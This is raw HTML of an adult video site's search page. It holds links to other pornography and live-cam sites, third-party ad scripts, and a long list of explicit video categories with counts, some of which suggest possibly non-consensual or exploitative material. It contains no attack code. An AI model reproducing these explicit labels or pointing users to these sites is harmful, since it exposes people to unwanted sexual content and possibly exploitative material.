        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/ef7LJn4MRVe5D2Im7wtaYYzX.js" type="text/javascript"></script>
        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">Arab<span>MILF</span>.pro</a>

                <span class="search7-open"><i class="fa fa-search"></i> Search</span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"> <i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search7">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search7-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="fa fa-caret-down"></i></div>
                
                
                <h1>1</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span>Sort:</span>
                        <a href="/en/search/MQ/latest/1/" target="_self">Newest</a>
                        <a href="/en/search/MQ/popular/1/" target="_self">Top Rated</a>
                    </div>
                    
                </div>
                

                <div class="thumbs-wrap">
                     
                </div>
                
                
                
                
                <div class="more">
                    
                </div>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z2H47.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17392?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                

                
                
                <h2>Categories</h2>
                
                <div class="list-1">
                      
                    
                    <a href="/en/category/205783043/Afghanistan/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Afghanistan
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 24 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207159299/African/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> African
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 369 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/205848579/Algeria/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Algeria
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 23 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207224835/Amateur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Amateur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4181 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207290371/Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2126 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/3/Arab/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Arab
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 11719 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207355907/Asian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Asian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1291 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207421443/Ass/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ass
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1882 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207486979/Asslick/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Asslick
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 98 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211091459/Aunty/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Aunty
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 123 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207618051/BBW/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> BBW
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1276 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207683587/BDSM/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> BDSM
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 231 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207552515/Babe/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Babe
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1310 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/205914115/Bahrain/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bahrain
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 14 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207749123/Beach/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Beach
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211025923/Bhabhi/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bhabhi
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 93 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207814659/Big Ass/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Big Ass
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2770 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207880195/Big Cock/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Big Cock
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1305 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207945731/Big Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Big Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1873 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208011267/Bisexual/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bisexual
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 352 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208076803/Black/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Black
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 859 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208142339/Blonde/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Blonde
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 427 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208273411/Blowjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Blowjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2984 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210894851/Bollywood/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bollywood
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 44 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208338947/Boobs/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Boobs
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 956 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208207875/Brunette/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brunette
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1421 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208404483/Bukkake/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bukkake
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 27 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208732163/CFNM/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> CFNM
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 94 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208470019/Cameltoe/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cameltoe
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 10 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208535555/Cartoon/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cartoon
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 18 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208601091/Casting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Casting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 147 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208666627/Celebrity/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Celebrity
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 64 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208797699/Close Up/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Close Up
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 167 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208863235/College/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> College
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 148 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208928771/Compilation/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Compilation
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 175 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/208994307/Creampie/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Creampie
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 867 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209059843/Crossdresser/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Crossdresser
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 25 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209125379/Cuckold/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cuckold
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 483 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209190915/Cumshot/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cumshot
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1615 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209256451/Deepthroat/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Deepthroat
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 300 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210960387/Desi/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Desi
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 398 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209321987/Dildo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Dildo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 291 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209387523/Double Penetration/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Double Penetration
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 90 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209453059/Drunk/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Drunk
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 9 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Egypt
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 320 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209518595/Emo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Emo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 18 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209584131/Erotic/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Erotic
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 109 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209649667/Face Sitting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Face Sitting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207093763/Farsi/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Farsi
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 36 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209911811/Femdom/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Femdom
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 127 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209715203/First Time/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> First Time
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 565 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209780739/Fisting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Fisting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 50 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209846275/Footjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Footjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 86 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209977347/Gangbang/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gangbang
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 247 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210042883/Gay/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gay
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 178 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210108419/Girlfriend/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Girlfriend
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 429 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210173955/Glasses/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Glasses
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 47 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210239491/Gloryhole/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gloryhole
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 9 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210305027/Granny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Granny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 133 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210370563/Hairy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hairy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 606 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210436099/Handjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Handjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1245 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210501635/Hardcore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hardcore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2397 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210567171/Hentai/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hentai
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 18 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210632707/High Heels/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> High Heels
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 47 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hijab
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1273 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210829315/Hindi/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hindi
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 59 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210698243/Homemade/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Homemade
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1351 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210763779/Indian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Indian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2685 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211353603/Interracial/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Interracial
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 823 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Iraq
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 78 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206176259/Jordan/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Jordan
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 28 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206307331/Kuwait/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Kuwait
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 32 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211419139/Latex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Latex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206372867/Lebanon/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Lebanon
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 56 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211484675/Lesbian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Lesbian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 271 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206438403/Libya/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Libya
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 17 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211877891/MILF/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> MILF
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2522 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211615747/Machine Fucking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Machine Fucking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 5 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211550211/Massage/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Massage
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 322 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211681283/Masturbating/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Masturbating
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 191 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211746819/Mature/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mature
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1689 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211812355/Midget/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Midget
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 6 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211943427/Mistress/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mistress
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 91 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206569475/Morocco/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Morocco
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 75 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212008963/Nipples/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nipples
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 90 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212074499/Office/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Office
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 167 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212140035/Oiled/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Oiled
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 24 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212205571/Old & Young/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Old & Young
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 80 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206635011/Oman/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Oman
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212271107/Outdoor/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Outdoor
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 407 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212598787/POV/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> POV
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 733 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211288067/Pakistani/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pakistani
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 358 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206700547/Palestine/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Palestine
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212336643/Panties/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Panties
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 69 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212402179/Pantyhose/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pantyhose
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 308 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Persian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 315 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212467715/Pissing/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pissing
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 73 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212533251/Pornstars/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pornstars
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 616 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212664323/Pregnant/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pregnant
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 148 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212729859/Public/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Public
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 254 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206241795/Qatar/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Qatar
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 18 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212795395/Retro/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Retro
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 68 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212860931/Rough/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Rough
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 78 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206045187/Sahara/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Sahara
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206766083/Saudi Arabia/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Saudi Arabia
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 49 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211156995/Scandals/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Scandals
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 5 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212926467/Small Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Small Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 239 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212992003/Smoking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Smoking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 27 vids</span>
                        </div>
                    </a>                    
                                       
